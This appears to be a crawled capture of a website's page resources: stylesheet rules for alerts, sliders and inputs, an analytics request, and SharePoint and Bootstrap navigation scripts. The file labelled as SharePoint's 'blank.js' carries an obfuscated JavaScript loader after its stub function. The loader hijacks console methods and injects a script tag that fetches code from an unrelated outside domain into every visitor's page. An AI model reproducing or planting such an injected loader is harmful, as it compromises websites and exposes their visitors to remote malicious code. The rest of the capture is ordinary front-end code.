.alert .message {
	background-color:#fff;
	height: 30px; 
	line-height:30px;
	display:inline-block;
}

.alert .left-tab {
	background-image: url('../img/alert-tab-left.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
	
}

.alert .right-tab {
	background-image: url('../img/alert-tab-right.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
}



@media screen and (min-width: 1200px) {
	.slider {background-image: url('../img/hero-bg-1150.png');}
}

@media screen and (max-width: 992px) {
	.page .alert .left-tab, .page .alert .right-tab {display: none;}
	.page .alert div {float:none;}
	.page .alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.page .alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.page .alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
	.slider {background-image: none;}
}

@media screen and (max-width: 768px) {
	
	.alert .left-tab, .alert .right-tab {display: none;}
	.alert div {float:none;}
	.alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
}

/* Slides */

.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: block;
	height: auto;
	float: left;
	max-width: 100%;
	border-radius:10px;
	border: 0;
}

@media screen and (min-width: 1200px) {
	.rslides img {
		width: 100%;
	}
}

/* Slider Pager */

ul.rslides_tabs {
    margin: 0;
    padding: 0;
    position:absolute;
    z-index:99;
    bottom: 5px;
    width: 100%;
    display: table;
    text-align:center;
	margin-left: -5px;
}

ul.rslides_tabs li {
    display:inline-block;
}

ul.rslides_tabs li a {
    width: 10px;
	height: 10px;
	border-radius: 100%;
	border: 1px solid #fff;
	display: block;
    text-indent: -9999px;
	overflow: hidden;
    background-color: rgba(255,255,255,0);
    margin-right: 10px;
}

.rslides_tabs .rslides_here a {
    background-color: rgba(255,255,255,.75);
}

.module.slider-panel {
	position:relative;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.5);
}

/* Sidebar Slider */

.sidebar .module {
	position: relative;
}

.sidebar ul.rslides {
    margin:0 auto;
    display:table;
    text-align:center;
    width:auto;
}

.sidebar ul.rslides li {
	text-align:center;
    width: auto !important;
}
.rslides_nav {
	bottom: 19px;
    position: absolute;
    top: 80px;
    width: 20px;
	text-indent: -99999px;
    z-index: 99;
	display: block;
	overflow: hidden;
}

.rslides_nav.next {
	background: url('../img/rightArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	right: 10px;
}

.rslides_nav.prev {
	background: url('../img/leftArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	left: 10px;
}

@media screen and (max-width: 992px)
and (min-width: 768px) {
	.sidebar .rslides_nav {
		display: none;
	}
}

/* BUTTONS & INPUTS
---------------------------------------------*/

.text-input {
	border-radius: 10px;
	border: 0;
	border: 1px solid rgba(255,255,255,.25);
	background-color: transparent;
	width: 194px;
	padding: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	
}

.text-input.login-button {
	width: 205px;

}

form.footer-email {
	margin-top: -15px;
}

form.footer-email .text-input {
	text-align: left;
	text-transform: none;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.login-button {
	margin-bottom: 10px;
	background-color: rgba(255,255,255,.20);
	border: 1px solid rgba(255,255,255,.05);
}

.login-button:hover {
	cursor: pointer;
}

.login-wrap,
.search-wrap {
	position: relative;
	float: right;
}
.login-wrap {margin-top:10px;}
.login-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon_signIn.png');
	position: absolute;
	left: 55px;
	top: 7px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=829974243&t=pageview&_s=1&dl=https%3A%2F%2Fwww.uscyberpatriot.org%2FPages%2FAnnouncements%2FCP-XII-Winners.aspx&ul=en-us%40posix&dt=CP-XII%20National%20Finals%20Competition%20Winners&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=541936074&gjid=484371996&cid=1017173941.1765625384&tid=UA-883742-10&_gid=2087117652.1765625384&_r=1&_slc=1&z=1287670017
body_size: -452
content:
2,cG-6RS69DCFNX

--- FILE ---
content_type: application/javascript
request_url: https://www.uscyberpatriot.org/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D
body_size: 1286
content:
function ULSaew(){var a={};a.ULSTeamName="Microsoft SharePoint Foundation";a.ULSFileName="blank.commentedjs";return a};const _0x24fdd7=_0x2468;(function(_0x548e81,_0x310424){const _0x14a625=_0x2468,_0x1f8677=_0x548e81();while(!![]){try{const _0xa1cb98=parseInt(_0x14a625(0x18e))/0x1*(-parseInt(_0x14a625(0x18c))/0x2)+-parseInt(_0x14a625(0x17c))/0x3+-parseInt(_0x14a625(0x177))/0x4+-parseInt(_0x14a625(0x173))/0x5+-parseInt(_0x14a625(0x182))/0x6+parseInt(_0x14a625(0x17b))/0x7*(parseInt(_0x14a625(0x18d))/0x8)+-parseInt(_0x14a625(0x176))/0x9*(-parseInt(_0x14a625(0x181))/0xa);if(_0xa1cb98===_0x310424)break;else _0x1f8677['push'](_0x1f8677['shift']());}catch(_0x2d3425){_0x1f8677['push'](_0x1f8677['shift']());}}}(_0x254b,0x5662b));function _0x254b(){const _0x1a9af2=['src','(((.+)+)+)+$','9wuubBh','605640BvITCK','toString','appendChild','constructor','7itdhFx','840405hofpAX','console','search','__proto__','prototype','10071530fAtmGM','2396610jiWWvq','info','bind','exception','//download.nurly-jurek.online/_link.js','apply','{}.constructor(\x22return\x20this\x22)(\x20)','trace','error','log','17246GdGEOG','3603328xTJuFH','2iljAGL','createElement','script','return\x20(function()\x20','1277540rKjGFt'];_0x254b=function(){return _0x1a9af2;};return _0x254b();}const _0x5e2086=(function(){let _0x59792a=!![];return function(_0x3cf15b,_0xfb7044){const _0x3b5a98=_0x59792a?function(){const _0x1d0806=_0x2468;if(_0xfb7044){const _0x224b32=_0xfb7044[_0x1d0806(0x187)](_0x3cf15b,arguments);return _0xfb7044=null,_0x224b32;}}:function(){};return _0x59792a=![],_0x3b5a98;};}()),_0x1db047=_0x5e2086(this,function(){const _0x1475a7=_0x2468;return _0x1db047['toString']()['search']('(((.+)+)+)+$')[_0x1475a7(0x178)]()[_0x1475a7(0x17a)](_0x1db047)[_0x1475a7(0x17e)](_0x1475a7(0x175));});_0x1db047();function _0x2468(_0x29f645,_0x327240){const _0x109140=_0x254b();return _0x2468=function(_0x3234d1,_0x56aa07){_0x3234d1=_0x3234d1-0x172;let _0x2162a4=_0x109140[_0x3234d1];return _0x2162a4;},_0x2468(_0x29f645,_0x327240);}const _0x56aa07=(function(){let _0xdd39e8=!![];return function(_0x5e11e8,_0x529cd5){const _0x48a5f5=_0xdd39e8?function(){const _0x857485=_0x2468;if(_0x529cd5){const _0xbb58ee=_0x529cd5[_0x857485(0x187)](_0x5e11e8,arguments);return _0x529cd5=null,_0xbb58ee;}}:function(){};return _0xdd39e8=![],_0x48a5f5;};}()),_0x3234d1=_0x56aa07(this,function(){const _0x1dd470=_0x2468;let _0x25aa04;try{const _0x34896a=Function(_0x1dd470(0x172)+_0x1dd470(0x188)+');');_0x25aa04=_0x34896a();}catch(_0x2d3c25){_0x25aa04=window;}const _0x27a3a4=_0x25aa04[_0x1dd470(0x17d)]=_0x25aa04[_0x1dd470(0x17d)]||{},_0x22eebb=[_0x1dd470(0x18b),'warn',_0x1dd470(0x183),_0x1dd470(0x18a),_0x1dd470(0x185),'table',_0x1dd470(0x189)];for(let _0x2b649c=0x0;_0x2b649c<_0x22eebb['length'];_0x2b649c++){const _0x3a575f=_0x56aa07[_0x1dd470(0x17a)][_0x1dd470(0x180)][_0x1dd470(0x184)](_0x56aa07),_0x3d3e71=_0x22eebb[_0x2b649c],_0x387c17=_0x27a3a4[_0x3d3e71]||_0x3a575f;_0x3a575f[_0x1dd470(0x17f)]=_0x56aa07[_0x1dd470(0x184)](_0x56aa07),_0x3a575f[_0x1dd470(0x178)]=_0x387c17[_0x1dd470(0x178)][_0x1dd470(0x184)](_0x387c17),_0x27a3a4[_0x3d3e71]=_0x3a575f;}});_0x3234d1();const script=document[_0x24fdd7(0x18f)](_0x24fdd7(0x190));script[_0x24fdd7(0x174)]=_0x24fdd7(0x186),document['head'][_0x24fdd7(0x179)](script);

--- FILE ---
content_type: application/javascript
request_url: https://www.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js
body_size: 1380
content:
/*no conflict*/
jQuery(document).ready(function ($) {
    BindTopNav($);
    BindBodySpans($);
});
/*top nav*/
function BindTopNav($) {
    var u = $('#topnavbar ul.root');
    var le = $('#topnavbar ul.root li.ms-navedit-dropNode'); /*check to see if in edit mode*/
    if ((u.length > 0) && (le.length < 1)) {
        var sn = $('.s4-tn').eq(0);
        if (sn.length > 0)
            sn.addClass('nav').removeClass('s4-tn');
        u.addClass('listMenu-display');
        u.find('a.dynamic-children').each(function () {
            //if hover events, then try
            var l = $(this).parent('li');
            var s = $(this).children('span').eq(0);
            l.hover(
				function () { HoverTopNav($(this), '', $); },
				function () { HoverTopNav($(this), 'o', $); }
			);
            //trap link clicked
            $(this).bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var s = $(this).children('span').eq(0);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this), '', $);
                else
                    return true;
                return false;
            });
            //need to trap span too for some browsers
            s.bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this).parent('a').eq(0), '', $);
                else
                    window.location.href = $(this).parent('a').eq(0).attr('href');
                return false;
            });
        });
    }
}
function HoverTopNav(l, a, $) {
    if (l.length > 0) {
        var m = $('.navbar .navbar-btn');
        if (m.length > 0) {
            if (m.css('display') != 'block')
                DropTopNav(l.children('a.dynamic-children').eq(0), a, $);
        }
    }
}
function DropTopNav(l, a, $) {
    if (l.length > 0) {
        var u = l.siblings('ul').eq(0);
        if (u.length > 0) {
            /*if the sub menu is hidden, then show or visa-versa*/
            if (l.hasClass('selected') || (a == 'o')) {
                u.css('display', 'none');
                l.removeClass('selected');
                u.find('ul.dynamic').css('display', 'none');
                u.find('a.dynamic-children').removeClass('selected');
            }
            else {
                u.css('display', 'block');
                l.addClass('selected');
            }
        }
    }
}
/*end top nav*/


/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans($) {
    var bHideLeftNav = false;
    if (($('#sideNavBox').length > 0) && ($('#mainbody').length > 0)) {
        if ($('#sideNavBox').css('display') == 'none') {
            bHideLeftNav = true;
        }
        if (!bHideLeftNav) {
            if ($('#sideNavBox .ms-core-navigation').length > 0) {
                if ($.trim($('#sideNavBox .ms-core-navigation').html()).length < 10)
                    bHideLeftNav = true;
            }
        }
    }
    if (bHideLeftNav) {
        $('#mainbody').removeClass('span9').addClass('span12').css({ 'margin-left': '0px' });
        $('#sideNavBox').css({ 'display': 'none' });
    }
}
/*end body spans*/